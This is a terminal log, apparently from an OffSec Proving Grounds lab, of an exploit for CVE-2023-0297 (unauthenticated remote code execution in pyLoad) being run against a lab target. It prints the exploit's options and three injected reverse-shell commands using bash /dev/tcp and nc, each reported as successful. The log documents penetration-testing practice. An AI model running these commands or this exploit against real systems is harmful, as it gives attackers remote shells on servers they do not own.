 jip@jip:~/Offsec/PG/pyLoader/CVE-2023-0297$ python3 exploit.py -h
usage: exploit.py [-h] -t TARGET [-c COMMAND] [-I ATK_IP] [-P ATK_PORT] [-x PROXY]
PyLoad - Unauthenticated Remote Code Execution
options:
-h, --help show this help message and exit
-t TARGET, --target TARGET
url of the vulnerable site (Example: "http://127.0.0.1:8000/" or "https://pyload.example.xyz/py/")
-c COMMAND, --command COMMAND
bash command to execute for single command mode (Default: Disabled)
-I ATK_IP, --atk-ip ATK_IP
ip address for automatic reverse shell (Default: Disabled)
-P ATK_PORT, --atk-port ATK_PORT
port for automatic reverse shell (Default: Disabled)
-x PROXY, --proxy PROXY
http proxy address (Example: http://127.0.0.1:8080/)
jip@jip:~/Offsec/PG/pyLoader/CVE-2023-0297$ python3 exploit.py -t http://192.168.136.26:9666 -c "bash -i >& /dev/tcp/192.168.45.170/4444 0
>&1"
[SUCCESS] Running your command: "bash -i >& /dev/tcp/192.168.45.170/4444 0>&1"!
[INFO] This is a blind RCE, so the results of your command will not be shown
jip@jip:~/Offsec/PG/pyLoader/CVE-2023-0297$ python3 exploit.py -t http://192.168.136.26:9666 -c "nc -c sh 192.168.45.170 4444"
[SUCCESS] Running your command: "nc -c sh 192.168.45.170 4444"!
[INFO] This is a blind RCE, so the results of your command will not be shown
jip@jip:~/Offsec/PG/pyLoader/CVE-2023-0297$ python3 exploit.py -t http://192.168.136.26:9666 -c "nc -c sh 192.168.45.170 4444" -I 192.168.
45.170 -P 4444
[SUCCESS] Running reverse shell. Check your listener!